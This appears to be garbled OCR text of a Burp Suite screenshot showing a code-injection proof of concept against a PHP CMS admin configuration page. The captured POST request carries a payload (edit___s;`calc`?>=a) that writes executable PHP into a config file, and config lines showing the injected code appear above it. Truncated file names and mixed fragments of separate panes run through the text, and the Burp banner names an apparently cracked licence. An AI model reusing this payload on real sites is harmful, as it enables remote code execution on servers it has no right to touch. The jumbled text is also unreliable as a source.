 min
6 $cfg_backup_dir = '1';
me
7 $s;`calc`?> = 'a
k
8
sions
9 ';
min_33fc6b18751a3be675166f38.php
mmon.inc.php
Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.C
fig.cache.bak.php
fig.cache.inc.php
Burp Project Intruder Repeater Window Help
fig.ftp.php
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
fig.plus.inc.php
1 × 2 × 3 × ...
fig.ucenter.php
fig.user.inc.php
Send Cancel < ▼ > ▼
n.cache.php
Request Response
Pretty Raw \n Actions Pretty Raw Render \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ts
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
st
8 Content-Length: 135
w
9 Origin: http://www.f.com
lugins
10 Connection: close
k
11 Referer: http://www.f.com/uam7rw/admin_config.php
or
12 Cookie: PHPSESSID=jnhg97bv433kcn8592m9148p83
13 Upgrade-Insecure-Requests: 1
14
15 edit___cfg_df_style=1&edit___cfg_df_html=1&edit___cfg_ads_dir=1&
plets
edit___cfg_upload_dir=1&edit___cfg_backup_dir=1&edit___s; calc ?>=a
roblems Termi
16